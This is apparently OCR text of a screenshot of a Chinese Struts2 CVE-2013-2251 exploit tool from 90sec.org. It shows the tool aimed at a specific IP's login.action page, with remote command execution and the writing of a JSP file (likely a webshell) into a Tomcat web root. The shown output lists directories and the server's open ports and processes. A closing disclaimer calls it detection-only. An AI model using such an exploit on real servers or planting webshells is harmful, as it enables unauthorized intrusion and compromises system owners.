 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://218.60.147.26/system/login.action UTF-8 50 写入内容
测试命令： netstat -anb
命令执行 网站目录 写入 测试漏洞 C:\apache-tomcat-7.0.30\webapps\ROOT\guige.jsp
当前目录：C:\apache-tomcat-7.0.30\webapps\ROOT\
-->>ls C:\apache-tomcat-7.0.30\webapps\ROOT\
-l
-->>netstat -anb
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4336
[java.exe]
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 688
RpcSs
[svchost.exe]
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
[System]
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 448
[lsass.exe]
www.wooyun.org
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org